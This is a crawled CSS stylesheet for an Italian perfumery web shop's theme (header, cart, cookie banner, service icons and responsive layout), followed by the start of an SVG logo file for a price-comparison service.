	-webkit-font-smoothing: antialiased;
	text-rendering: optimizeLegibility;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	vertical-align: middle
}

.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare a .total-compare-val,
.rvright-sticky .sticky-content .sticky-inner .sticky-cart a .cart-products-count,
.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist a .cart-wishlist-number {
	position: absolute;
	display: block;
	top: 3px;
	background: #d52121;
	color: #fff;
	right: 5px;
	height: 20px;
	line-height: 20px;
	width: 16px;
	font-size: 12px;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%
}

.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist a {
	padding: 2px;
	background: var(--rv-brand-secondary);
	color: #fff;
	display: inline-block;
	line-height: 36px;
	min-width: 36px;
	text-align: center;
	text-decoration: none;
	width: 100%
}

.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare a {
	display: inline-block;
	line-height: 36px;
	min-width: 60px;
	padding: 6px 4px;
	text-align: center;
	text-decoration: none;
	background: var(--rv-brand-secondary);
	color: #fff;
	width: 52px
}

.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare a i {
	font-size: 26px;
	-webkit-font-feature-settings: liga;
	font-feature-settings: liga
}

.rvright-sticky .sticky-content .sticky-inner .sticky-account a i {
	font-size: 27px;
	-webkit-font-feature-settings: liga;
	font-feature-settings: liga
}

main {
	background-color: #fff
}

.header-top {
	border-bottom: 1px solid #ddd
}

#header .blockcart .shopping_cart>a .cart-products-count,
.btn-primary {
	background-color: var(--rv-brand-primary);
	background-color: var(--rv-brand-primary)
}

#header {
	color: #fff
}

#header #header_logo {
	float: left;
	max-width: 300px;
	padding: 5px 0
}

#header #header_logo .logo {
	width: auto;
	height: auto
}

#header .header-nav .left-nav {
	text-align: left;
	padding: 12px 0
}

#header .header-nav .right-nav {
	text-align: right;
	padding: 15px 0
}

#header .nav-full-width {
	box-shadow: rgba(0, 0, 0, .0901961) 0 1px 4px 0;
	float: left;
	position: relative;
	width: 100%;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .09)
}

#header .user-info {
	float: right;
	padding: 10px 0
}

#header .user-info .user-info-inner .user-logo {
	position: relative;
	height: 40px;
	width: 40px;
	display: block
}

#header .user-info .user-info-inner .user-logo span {
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: .6px;
	text-align: right;
	text-transform: capitalize;
	display: none
}

#header .user-info .user-info-inner .user-logo svg {
	position: absolute;
	left: 0;
	top: 3px;
	fill: var(--rv-brand-secondary)
}

#header .user-info .user-info-inner .dropdown-menu {
	right: 0;
	left: auto;
	border-bottom: 3px solid var(--rv-brand-primary);
	margin: 0;
	top: 54px;
	color: var(--rv-brand-secondary);
	padding: 15px;
	border-radius: 0;
	box-shadow: 0 2px 5px 1px rgba(0, 0, 0, .1);
	min-width: 190px;
	z-index: 8
}

#header .user-info .login {
	padding: 0 0 0 25px;
	font-size: 14px;
	position: relative;
	color: #888
}

#header .user-info .login svg {
	fill: #888888;
	position: absolute;
	left: 0;
	top: -1px;
	fill: #888
}

#header .blockcart {
	float: right;
	position: relative;
	margin: 12px 0 0
}

#header .blockcart .shopping_cart>a {
	display: block;
	float: left;
	height: 40px;
	padding: 0 0 0 40px;
	position: relative;
	text-align: left;
	width: auto
}

#header .blockcart .shopping_cart>a svg {
	position: absolute;
	left: -4px;
	top: 0;
	fill: var(--rv-brand-secondary)
}

#header .blockcart .cart_block {
	background: #fff;
	position: absolute;
	width: 320px;
	left: auto;
	z-index: 9;
	right: 0;
	display: none;
	margin: 0;
	padding: 0;
	top: 52px;
	border-bottom: 3px solid var(--rv-brand-primary);
	border-top: 1px solid rgba(0, 0, 0, .15);
	border-left: 1px solid rgba(0, 0, 0, .15);
	border-right: 1px solid rgba(0, 0, 0, .15);
	box-shadow: 0 2px 5px 1px rgba(0, 0, 0, .1)
}

#header .blockcart .cart_block .cart_block_list .cart_block_no_products {
	text-align: left;
	padding: 1rem;
	margin-bottom: 0
}

.btn-primary {
	border: 1px solid var(--rv-brand-primary);
	color: #fff;
	border-radius: 0
}

.homepage-heading {
	color: #000;
	font: 500 16px/16px Manrope, sans-serif;
	position: relative;
	text-align: left;
	display: block;
	vertical-align: middle;
	padding: 0 0 10px;
	border-bottom: 1px solid #eee;
	margin: 0 15px
}

.homepage-heading:before {
	border-bottom: 2px solid var(--rv-brand-secondary);
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	width: 110px;
	display: inline-block
}

#index #wrapper {
	padding-top: 0
}

#wrapper {
	padding-top: 30px
}

.backtotop {
	bottom: 70px;
	height: 80px;
	padding: 6px 12px;
	position: fixed;
	right: 20px;
	text-align: center;
	width: 50px;
	z-index: 99;
	background: url([data-uri]) 0 3px no-repeat
}

.backtotop:before {
	background: url([data-uri]) 13px 21px no-repeat;
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	right: 0;
	top: 0
}

img.lazy:not([data-lazyloading="1"]) {
	background: url([data-uri]) 50% 50% no-repeat #fff;
	height: 328px;
	width: 328px
}

@media (max-width:1366px) {
	.rvcategorysearch {
		width: 50%
	}
}

@media (max-width:991px) {
	.hidden-md-down {
		display: none !important
	}

	#header .user-info .user-info-inner .dropdown-menu:after,
	#header .user-info .user-info-inner .user-logo,
	#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title:before,
	#top-menu>li .sub-menu ul[data-depth="1"]>li>a:after,
	.toptop {
		display: none
	}

	.footer-container h4.title_block {
		font-size: 18px;
		color: #fff;
		position: relative;
		margin: 0;
		padding: 15px 0
	}

	.footer-container h4.title_block:after {
		content: "\F107";
		display: block;
		font-family: FontAwesome;
		font-size: 20px;
		vertical-align: middle;
		position: absolute;
		right: 0;
		top: 10px
	}

	#rvimageslider,
	#rvserviceblock .serviceblock_content .service ul {
		margin-bottom: 50px
	}

	#index #content-wrapper,
	#rvserviceblock {
		margin-bottom: 0
	}

	#rvproductstab.products_block .products_block_inner .rv-titletab .titleblock,
	.products_block .products_block_inner .rv-titletab .nav-tabs {
		float: none
	}

	.products_block .products_block_inner .rv-titletab .titleblock .tab_title {
		font-size: 26px
	}

	#rvbottomcmsblock .contain {
		margin-bottom: 30px;
		text-align: center;
		display: inline-block;
		vertical-align: middle
	}

	#header .user-info .user-info-inner .dropdown-menu .wishtlist_top,
	#rvbottomcmsblock .contain .cmsdesblock,
	.header-top {
		padding: 0
	}

	#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title {
		text-align: center;
		margin: 0 0 20px;
		font-size: 34px
	}

	#rvbottomcmsblock .imgright {
		margin-top: 0
	}

	#rvserviceblock {
		padding: 20px 15px 0
	}

	.rvcategorysearch {
		width: 54%
	}

	.rvcategorysearch #category_search .btn.button-search {
		padding: 8px 18px;
		right: -60px
	}

	#header #header_logo {
		width: 100%;
		text-align: center;
		padding: 20px 15px;
		max-width: 100%;
		float: none
	}

	#header .user-info {
		padding: 30px 20px;
		background: #f6f6f6;
		margin-bottom: 15px;
		float: none
	}

	#header .user-info i {
		font-size: 50px;
		margin: 0 0 10px;
		display: block
	}

	#header .user-info .user-info-inner .dropdown-menu {
		display: block !important;
		position: relative;
		background: 0 0;
		box-shadow: none;
		border-top: none;
		min-width: auto;
		border-radius: 0;
		top: auto;
		padding: 0;
		border: none
	}

	#header .user-info .user-info-inner li {
		margin: 0 10px 0 0;
		display: inline-block
	}

	#header .user-info .login svg {
		top: -2px
	}

	#header .blockcart {
		padding: 10px 0;
		margin: 0 5px
	}

	#header .blockcart .shopping_cart>a svg {
		top: 4px
	}

	#header .blockcart .cart_block {
		top: 51px;
		right: 0;
		left: auto
	}

	.homepage-heading {
		overflow: hidden;
		margin: 0 0 30px;
		background-color: #fff;
		padding: 20px 15px;
		border-radius: 0
	}

	#content-wrapper {
		margin-bottom: 20px
	}
}

@media (max-width:767px) {
	.hidden-sm-down {
		display: none !important
	}

	.rvcategorysearch #category_search .btn.button-search {
		padding: 9px 18px 10px;
		right: -50px
	}

	.rvright-sticky {
		bottom: 30%
	}

	#header .header-nav .left-nav,
	#header .header-nav .right-nav {
		text-align: center;
		padding: 10px 15px
	}

	.container {
		max-width: 100%
	}

	#wrapper {
		box-shadow: none
	}
}

@media (max-width:543px) {
	.products_block .product-miniature .product-container {
		max-width: 370px
	}

	.newsletter .block_newsletter .newsletter_content p.newsletter_text,
	.products_block .products_block_inner .rv-titletab .nav-tabs {
		padding: 0
	}

	#rvbottomcmsblock,
	#rvimageslider,
	#rvmanufacturerblock,
	#rvproductstab,
	#rvserviceblock .serviceblock_content .service.services-4 ul {
		margin-bottom: 30px
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li {
		margin: 0
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li a {
		font: 500 16px/15px Manrope, sans-serif;
		margin: 15px 0 0;
		padding: 0 10px 10px
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li a:after {
		display: none
	}

	#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title {
		margin: 0 0 10px;
		font-size: 24px;
		letter-spacing: .8px;
		line-height: 30px
	}

	#rvserviceblock {
		padding: 30px 90px 0
	}

	.rvcategorysearch #category_search #searchbox {
		width: 80%
	}

	.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control {
		width: 120px
	}

	.rvcategorysearch #category_search .btn.button-search {
		padding: 9px 10px 10px;
		font: 500 13px/20px Manrope, sans-serif;
		right: -72px
	}

	#header .blockcart .cart_block {
		width: 290px
	}
}

@media (max-width:540px) and (min-width:320px) {
	.menu-icon .cat-title {
		padding: 20px 10px
	}

	.menu-icon .cat-title:before {
		font-size: 20px
	}

	.menu-icon .cat-title span,
	.rvcategorysearch #category_search .btn.button-search span {
		display: none
	}

	.rvcategorysearch {
		width: 70%
	}

	.rvcategorysearch #category_search #searchbox {
		width: 89%
	}

	.rvcategorysearch #category_search .btn.button-search i {
		font-size: 18px;
		display: block;
		padding: 9px
	}

	.rvcategorysearch #category_search .btn.button-search {
		padding: 0;
		right: -8px
	}

	.rvcategorysearch #category_search .input-wrapper .search_query {
		width: 80%
	}
}

@media only screen and (min-width:320px) and (max-width:480px) {
	#rvproductstab .rv-titletab .tab_title:before {
		bottom: 0
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li {
		width: 100%;
		margin: 0 0 3px;
		text-align: center
	}
}

@media (min-width:320px) and (max-width:440px) {
	.products_block .products_block_inner .rv-titletab .titleblock .tab_title {
		font-size: 20px
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li a:before {
		display: none
	}

	#rvserviceblock {
		padding: 20px 15px 0
	}

	#rvserviceblock .serviceblock_content .service ul li.service-content h4 {
		font-size: 13px
	}

	#header .blockcart {
		left: 10px
	}

	.backtotop {
		bottom: 62px;
		right: 0
	}
}

@media (min-width:544px) and (max-width:767px) {
	.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control {
		width: 160px
	}
}

@media (min-width:544px) {
	.container {
		max-width: 576px
	}

	.col-sm-6 {
		float: left;
		width: 50%
	}

	.col-sm-12 {
		float: left;
		width: 100%
	}
}

@media (min-width:768px) and (max-width:991px) {
	.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control {
		width: 180px
	}
}

@media (min-width:768px) {
	.container {
		max-width: 720px
	}

	.col-md-4 {
		float: left;
		width: 33.33333%
	}

	.col-md-6 {
		float: left;
		width: 50%
	}

	.hidden-dt {
		display: none !important
	}
}

@media (min-width:992px) and (max-width:1366px) {
	.footer-container h4.title_block {
		font-size: 18px
	}
}

@media (min-width:992px) {
	.container {
		max-width: 100%
	}

	.col-lg-2 {
		float: left;
		width: 16.66667%
	}

	.col-lg-3 {
		float: left;
		width: 25%
	}

	.col-lg-4 {
		float: left;
		width: 33.33333%
	}

	.col-lg-6 {
		float: left;
		width: 50%
	}

	.col-lg-8 {
		float: left;
		width: 66.66667%
	}

	.col-lg-10 {
		float: left;
		width: 83.33333%
	}

	.hidden-lg-up {
		display: none !important
	}

	#top-menu>li>a:before {
		bottom: 2px;
		color: transparent;
		content: "\2022";
		font-size: 20px;
		left: 50%;
		position: absolute;
		text-shadow: 0 0 transparent;
		top: auto;
		transform: translateX(-5px)
	}

	#top-menu>li .sub-menu {
		border-bottom: 3px solid var(--rv-brand-primary);
		box-shadow: 0 2px 5px 1px rgba(0, 0, 0, .1);
		opacity: 0;
		display: block !important;
		text-align: left;
		-webkit-transform-origin: 0 0 0;
		transform-origin: 0 0 0;
		-webkit-transform: scale(1, 0);
		-moz-transform: scale(1, 0);
		-ms-transform: scale(1, 0);
		-o-transform: scale(1, 0);
		transform: scale(1, 0);
		right: 0;
		max-width: 1276px !important;
		left: 0;
		margin: auto !important
	}

	#footer .block-social .title_block,
	#rvfooterstoreinfo h4.title_block {
		display: none
	}

	#header .user-info {
		margin-right: 35px
	}

	#header .user-info:after {
		content: "";
		position: absolute;
		width: 1px;
		height: 65px;
		background: #ddd;
		left: auto;
		top: 0;
		right: 160px
	}
}

@media (min-width:1200px) {
	.container {
		max-width: 1440px
	}
}

#content-searchers-mobile .searcher-header {
	background: #eee;
	border-bottom: 1px solid #ccc;
	padding: 5px 10px;
	font-weight: 700
}

#content-searchers-mobile {
	position: fixed;
	display: none;
	width: 100%;
	height: 100vh;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: #fff;
	z-index: 6000;
	transform: translateX(200%)
}

#cookiebanner {
	position: fixed;
	min-height: 50px;
	height: auto;
	font-size: 15px;
	text-align: left;
	z-index: 10000;
	background: rgba(51, 51, 51, 0, 8);
	border: 0 solid #2fb5d2
}

#cookiebanner .cb-wrapper {
	box-sizing: content-box;
	margin: 0 auto;
	padding: 10px;
	display: flex;
	box-sizing: content-box
}

#cookiebanner .text-content {
	margin: auto 0;
	color: #fff
}

#cookiebanner .btn:last-child,
.service-content {
	margin-left: 10px
}

#cookiebanner .more_link {
	text-decoration: underline;
	font-weight: 400;
	margin: 8px auto auto 5px;
	padding: 0;
	background: 0 0;
	border: none
}

#cookiebanner .cb-links-wrapper {
	display: flex;
	flex: 1;
	min-width: 300px
}

#cookiebanner .cb-btn-wrapper {
	margin: 0 0 0 auto
}

#cookiebanner.bottom {
	bottom: 0
}

#cookiebanner.left {
	left: 0
}

#cookiebanner.right {
	right: 0
}

@media (max-width:1280px) {
	#cookiebanner .cb-links-wrapper {
		width: 100%;
		display: inline-block;
		text-align: right;
		flex: 0
	}

	#cookiebanner .more_link {
		text-align: right
	}

	#cookiebanner .cb-btn-wrapper {
		margin: 5px 0 0
	}
}

@media (max-width:768px) {
	#cookiebanner .cb-wrapper {
		flex-direction: column
	}

	#cookiebanner .text-content {
		margin: 0 0 10px
	}

	#cookiebanner .cb-links-wrapper {
		min-width: inherit;
		width: 100%;
		text-align: left;
		display: flex;
		flex: 1
	}

	#index [id*="_desktop_"] {
		display: none
	}
}

@media (max-width:480px) {
	#cookiebanner .cb-links-wrapper {
		flex-direction: column
	}

	#cookiebanner .cb-btn-wrapper {
		margin: 15px 0 0
	}
}

#cookiebanner a.more_link {
	color: #fff !important
}

#cookiebanner a#allow_all,
#cookiebanner a#valid_cookie {
	color: #fff;
	background: #2fb5d2;
	border-color: #2fb5d2
}

.cmb-ajax-loader {
	padding: 0 24px
}

.cmb-errors {
	display: none;
	position: absolute;
	top: 26px;
	left: 3px;
	background-color: #ce4e4e;
	padding: 2px 8px 4px 6px;
	border-radius: 2px;
	border: 1px solid #f25b5b;
	font-size: 12px;
	z-index: 1000;
	color: #fff
}

.cmb-errors div {
	position: absolute;
	top: -12px;
	left: 10px;
	border-bottom: 6px solid #ce4e4e;
	border-top: 6px solid transparent;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent
}

.cmb-message-error {
	top: 70px
}

.plist-combo-variants {
	margin-top: 12px;
	height: 40px
}

.plist-combo-variants-radio a {
	border: 1px solid #5a7182;
	padding: 4px;
	margin-right: 2px;
	font-size: 13px;
	color: #5a7182;
	border-radius: 3px
}

.plist-combo-variants-color img {
	width: 20px;
	height: 20px
}

.plist-combo-variants-color a {
	opacity: .8
}

.plist-combo-variants-color .altro {
	border: 1px solid #888;
	padding: 2px;
	display: inline-block;
	width: 20px;
	height: 20px;
	background: #fff;
	line-height: 12px;
	position: relative;
	top: 0;
	font-weight: 700;
	font-size: 16px;
	text-align: center;
	color: #888
}

ul.top-menu a {
	font: 600 14px/24px Manrope, sans-serif !important
}

#slider img {
	height: auto
}

.menu_flex {
	display: flex;
	flex-wrap: nowrap;
	overflow: auto
}

.menu_flex-item {
	flex: 0 0 auto;
	padding-right: 15px
}

.menu_flex-item span {
	display: block;
	padding: 4px 10px 10px 4px
}

.sub-menu {
	width: 100% !important
}

.letter {
	font-weight: 700;
	color: ##5a7182
}

.discount,
.discount-percentage {
	background: var(--rv-brand-primary) !important;
	color: #fff !important
}

.products_block .product-miniature .product-container .product-description .product-title a {
	font-size: 14px
}

.products_block .product-miniature .product-container {
	border: 1px solid #fff;
	padding: 15px 15px 0;
	margin-bottom: 5px
}

.products_block .product-miniature .product-container .product-description .product-title {
	margin-bottom: 5px
}

.wishlist_btn {
	width: 100%;
	text-align: center;
	margin-top: 10px !important
}

.header-top {
	padding: 0
}

.lazy {
	max-height: 180px
}

.rvcategorysearch #category_search .btn.button-search {
	background: #444 !important;
	border: none !important
}

#header .blockcart .shopping_cart>a .cart-products-count {
	color: #fff;
	border-radius: 50%;
	font-size: 12px;
	line-height: 13px;
	padding: 3px;
	position: absolute;
	right: 4px;
	text-align: center;
	height: 20px;
	width: 21px;
	top: -7px
}

#top-menu>li>a {
	color: var(--rv-brand-secondary);
	letter-spacing: .7px;
	font: 600 14px/24px Manrope, sans-serif;
	color: var(--rv-brand-secondary);
	display: block;
	position: relative;
	white-space: normal;
	letter-spacing: .2px;
	padding: 20px 7px !important;
	letter-spacing: 0 !important
}

#rvmanufacturerblock {
	margin-top: 45px;
	margin-bottom: 40px
}

.discount {
	padding: 5px;
	margin: 0 10px 0 0;
	float: right;
	line-height: 32px;
	font-size: 16px;
	border-radius: 8px
}

.serviceblock_content .col-lg-3 {
	width: 20% !important
}

.disponibileanche {
	color: #5a7182;
	font-size: 13px;
	display: block;
	margin-bottom: 5px;
	font-weight: 400
}

.top-marchi a {
	color: #111;
	font: 600 14px/17px Manrope, sans-serif
}

.force-hide,
.rv-titletab span,
a[title="View gift offers"] {
	display: none !important
}

#rvserviceblock .serviceblock_content .service ul {
	border: 1px solid #ddd;
	padding: 10px;
	margin: 0;
	background: #000;
	display: flex
}

#rvserviceblock .serviceblock_content .service ul li.service-img {
	background-color: transparent;
	padding-top: 0;
	margin: 0;
	position: initial;
	opacity: .6;
	border: none;
	float: left;
	width: 20px;
	height: 20px;
	opacity: 1 !important
}

#rvserviceblock .serviceblock_content .service ul li.service-content {
	margin-top: 0;
	color: #fff
}

#rvserviceblock .serviceblock_content .service ul li {
	display: inline-block;
	vertical-align: middle;
	text-align: left
}

#rvserviceblock .serviceblock_content .service ul li.service-content h4 {
	color: var(--rv-brand-secondary);
	font-size: 15px;
	color: #fff;
	letter-spacing: .7px;
	font-weight: 500;
	margin-bottom: 0
}

#rvserviceblock {
	margin-bottom: 40px
}

#content-searchers-mobile .searcher-body {
	padding: 0 !important
}

#top-menu #manufacturer-1 {
	background: url('https://www.profumeriemallardo.com/shop/img/idee-regalo.gif') 0 0/25px no-repeat;
	overflow-y: hidden;
	background-position-y: 18px;
	background-position-x: 0;
	padding-left: 25px
}

#popup_bottom_left {
	display: none;
	position: fixed;
	bottom: 20px;
	left: 20px;
	z-index: 10000000000;
	border: 2px solid #eee;
	border-radius: 5px
}

#popup_bottom_left img {
	height: 350px
}

#popup_bottom_left_close {
	position: absolute;
	right: -10px;
	top: -10px;
	font-size: 20px;
	color: #000;
	background: #eee;
	padding: 6px;
	border-radius: 10px
}

#footer a {
	color: #aaa
}

.serviceblock_content.row {
	border-bottom: 1px solid #000;
	padding-bottom: 10px
}

#rvproductstab {
	position: relative;
	border-bottom: 1px solid #ddd;
	margin-bottom: 20px
}

.titleblock {
	font-size: 17px !important;
	line-height: 20px;
	color: #fff;
	margin: 0 0 1.25rem;
	font-weight: 500
}

.image-icon.icon-offerte {
	background-size: 32px !important
}

.image-icon.icon-depliant {
	background: url('https://www.profumeriemallardo.com/shop/img/home_icons/SFOGLIA_IL_NOSTRO_DEPLIANT_bianca.png')
}

.image-icon.icon-offerte {
	background: url('https://www.profumeriemallardo.com/shop/img/home_icons/LE_NOSTRE_OFFERTE_bianca.png')
}

.image-icon.pagamenti-sicuri {
	background: url('https://www.profumeriemallardo.com/shop/img/home_icons/PAGAMENTI_SICURI_bianca.png')
}

.image-icon.reso-facile {
	background: url('https://www.profumeriemallardo.com/shop/img/home_icons/RESO_FACILE_bianca.png')
}

.image-icon.spedizione-gratuita {
	background: url('https://www.profumeriemallardo.com/shop/img/home_icons/SPEDIZIONE_GRATUITA_bianca.png');
	top: 5px !important
}

.image-icon.omaggi {
	background: url('https://www.profumeriemallardo.com/shop/img/home_icons/SCEGLI_I_TUOI_OMAGGI_bianca.png');
	top: 5px !important
}

.image-icon.prodotti-certificati {
	background: url('https://www.profumeriemallardo.com/shop/img/home_icons/PRODOTTI_CERTIFICATI_bianca.png')
}

.h3.product-title {
	min-height: 60px
}

@media (min-width:544px) and (max-width:650px) {
	.serviceblock_content.row {
		display: flex;
		flex-direction: column;
		justify-content: center;
		align-content: center;
		display: flex;
		flex-direction: column
	}

	.serviceblock_content .col-lg-3 {
		width: 100% !important
	}
}

@media (min-width:768px) and (max-width:992px) {
	.serviceblock_content.row {
		display: flex;
		flex-wrap: wrap
	}

	.serviceblock_content.row>div {
		flex: 50%;
		margin-bottom: 1rem
	}
}

@media (min-width:769px) {
	#header #header_logo {
		float: left;
		max-width: 25%;
		padding: 5px 0
	}

	#top-menu #manufacturer-1 {
		float: left
	}

	.hidedepliant {
		display: none
	}

	#rvimageslider {
		max-height: 806px;
		overflow: hidden
	}
}

@media (min-width:992px) and (max-width:1090px) {
	#top-menu>li>a {
		max-width: 105px !important;
		overflow: hidden !important;
		text-overflow: ellipsis !important;
		white-space: nowrap !important
	}
}

@media (min-width:992px) and (max-width:1220px) {

	#header .blockcart .shopping_cart>a svg,
	#header .user-info .user-info-inner .user-logo svg {
		width: 30px;
		height: 30px
	}

	#header .user-info {
		margin-right: 10px !important
	}

	#header .user-info::after {
		right: 105px !important
	}
}

@media (min-width:1000px) and (max-width:1320px) {
	.serviceblock_content .col-lg-3 {
		width: 50% !important
	}
}

@media (min-width:1080px) and (max-width:1380px) {
	.serviceblock_content.row {
		display: flex;
		flex-wrap: wrap
	}

	.serviceblock_content.row>div {
		flex: 33%;
		margin-bottom: 1rem
	}
}

@media (max-width:999px) {
	.serviceblock_content .col-lg-3 {
		width: 33% !important
	}
}

@media (max-width:769px) {
	.rvcategorysearch #category_search #searchbox {
		margin-top: 10px;
		padding-left: 5px
	}

	.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control #all_category {
		display: none
	}

	.serviceblock_content .col-lg-3 {
		width: 50% !important
	}

	.hide-mobile {
		display: none !important
	}
}

@media (max-width:767px) {
	#content-searchers-mobile .searcher-header {
		padding: 10px;
		font-size: 15px;
		color: #333
	}

	#content-searchers-mobile .searcher-body {
		overflow-y: auto
	}

	#content-searchers-mobile .searcher-header a.close-content-searcher-mobile {
		float: right;
		font-size: 18px;
		padding-right: 5px;
		padding-left: 10px;
		margin-top: 0;
		color: #333
	}

	#top-menu #manufacturer-1 {
		color: transparent !important;
		width: 100%;
		background-position-y: px;
		background-position-x: 0
	}

	.add-to-cart span {
		font-size: 12px !important
	}

	.add-to-cart {
		padding-left: 5px !important;
		padding-right: 5px !important
	}
}

@media (max-width:543px) {
	.serviceblock_content .col-lg-3 {
		width: 100% !important
	}

	#rvserviceblock .serviceblock_content ul {
		margin-bottom: 10px !important
	}
}

.toptop ul li {
	float: left;
	margin: 8px 10px;
	font-size: 13px
}

.top-marchi li {
	padding-top: 15px
}

@media screen and (max-width:768px) {
	.desktop-banner {
		display: none
	}

	.mobile-banner {
		display: block
	}
}
/*
@media (max-width: 768px) {
    .block_content {
        display: block !important;
    }
    
    ul#manufacturer-carousel {
        display: block !important;
    }
    #manufacturer-carousel {
        display: block !important;
    }
    }*/

.brand_desc_bottom h1, p, li, em {
    color: #000000 !important;
}
.brand_desc_bottom a {
    color: #5a7182;
}
.cmb-header p {
    color: #ffffff !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.profumeriemallardo.com/shop/img/trovaprezzi.svg
body_size: 1236
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 215 46" style="enable-background:new 0 0 215 46;" xml:space="preserve" width="215px" height="46px">
<style type="text/css">
	.st0{fill:#185A7D;}
	.st1{fill:#FF4438;}
</style>
<g>
	<g>
		<path class="st0" d="M43.4,25.4v-6.6h-1.7v-3.4h1.7v-3.5h3.9v3.5h3.3v3.4h-3.3v5.9c0,0.9,0.4,1.3,1.3,1.3c0.7,0,1.4-0.2,1.9-0.5
			v3.2c-0.8,0.5-1.8,0.8-3.1,0.8C45,29.6,43.4,28.6,43.4,25.4z"/>
	</g>
	<g>
		<path class="st0" d="M53.5,15.4h3.9v2.8c0.8-1.9,2.1-3.2,4.4-3.1v4.1h-0.2c-2.6,0-4.3,1.6-4.3,4.9v5.1h-3.9L53.5,15.4L53.5,15.4z"
			/>
	</g>
	<g>
		<path class="st0" d="M63.3,22.4L63.3,22.4c0-4,3.2-7.3,7.6-7.3c4.3,0,7.5,3.2,7.5,7.2v0c0,4-3.2,7.3-7.6,7.3
			C66.5,29.6,63.3,26.4,63.3,22.4z M74.5,22.4L74.5,22.4c0-2.1-1.5-3.9-3.7-3.9c-2.3,0-3.6,1.7-3.6,3.8v0c0,2,1.5,3.9,3.7,3.9
			C73.1,26.2,74.5,24.5,74.5,22.4z"/>
	</g>
	<g>
		<path class="st0" d="M79.2,15.4h4.2l3.1,9.3l3.1-9.3h4.1l-5.5,14h-3.6L79.2,15.4z"/>
	</g>
	<g>
		<path class="st0" d="M94.6,25.3L94.6,25.3c0-3.1,2.3-4.5,5.6-4.5c1.4,0,2.4,0.2,3.4,0.6v-0.2c0-1.6-1-2.5-3-2.5
			c-1.5,0-2.6,0.3-3.9,0.8l-1-3c1.5-0.7,3.1-1.1,5.4-1.1c2.2,0,3.7,0.6,4.7,1.5c1,1,1.5,2.6,1.5,4.4v8.1h-3.8v-1.5
			c-1,1.1-2.3,1.8-4.2,1.8C96.7,29.6,94.6,28.1,94.6,25.3z M103.6,24.4v-0.7c-0.7-0.3-1.5-0.5-2.5-0.5c-1.7,0-2.7,0.7-2.7,1.9v0
			c0,1.1,0.9,1.7,2.2,1.7C102.4,26.9,103.6,25.9,103.6,24.4z"/>
	</g>
	<g>
		<path class="st0" d="M110.8,15.4h3.9v2c1-1.3,2.3-2.3,4.3-2.3c3.2,0,6.3,2.5,6.3,7.2v0c0,4.6-3.1,7.2-6.3,7.2
			c-2.1,0-3.4-1-4.3-2.1v6h-3.9V15.4z M121.4,22.4L121.4,22.4c0-2.3-1.5-3.9-3.4-3.9c-1.9,0-3.4,1.5-3.4,3.9v0
			c0,2.3,1.5,3.9,3.4,3.9C119.8,26.3,121.4,24.7,121.4,22.4z"/>
	</g>
	<g>
		<path class="st0" d="M128.3,15.4h3.9v2.8c0.8-1.9,2.1-3.2,4.4-3.1v4.1h-0.2c-2.6,0-4.3,1.6-4.3,4.9v5.1h-3.9L128.3,15.4
			L128.3,15.4z"/>
	</g>
	<g>
		<path class="st0" d="M138.1,22.4L138.1,22.4c0-4,2.8-7.3,6.9-7.3c4.6,0,6.8,3.6,6.8,7.6c0,0.3,0,0.7,0,1H142
			c0.4,1.8,1.6,2.7,3.4,2.7c1.3,0,2.3-0.4,3.4-1.4l2.3,2c-1.3,1.6-3.2,2.6-5.7,2.6C141.2,29.6,138.1,26.7,138.1,22.4z M147.9,21.3
			c-0.2-1.8-1.3-3-2.9-3s-2.7,1.2-3,3H147.9z"/>
	</g>
	<g>
		<path class="st0" d="M153.8,26.6l7.2-7.9h-7v-3.2h11.9v2.7l-7.2,7.9h7.2v3.2h-12.1V26.6z"/>
	</g>
	<g>
		<path class="st0" d="M168.5,26.6l7.2-7.9h-7v-3.2h11.9v2.7l-7.2,7.9h7.2v3.2h-12.1V26.6z"/>
	</g>
	<g>
		<path class="st0" d="M183.7,15.4h3.9v13.9h-3.9V15.4z"/>
	</g>
	<rect x="199" y="15.4" class="st0" width="3.9" height="13.9"/>
	<g>
		<path class="st0" d="M207.3,25.4v-6.6h-1.7v-3.4h1.7v-3.5h3.9v3.5h3.3v3.4h-3.3v5.9c0,0.9,0.4,1.3,1.3,1.3c0.7,0,1.4-0.2,1.9-0.5
			v3.2c-0.8,0.5-1.8,0.8-3.1,0.8C208.9,29.6,207.3,28.6,207.3,25.4z"/>
	</g>
	<circle class="st1" cx="193.3" cy="27.2" r="2.1"/>
	<circle class="st0" cx="201" cy="11.8" r="2.1"/>
	<circle class="st0" cx="185.7" cy="11.8" r="2.1"/>
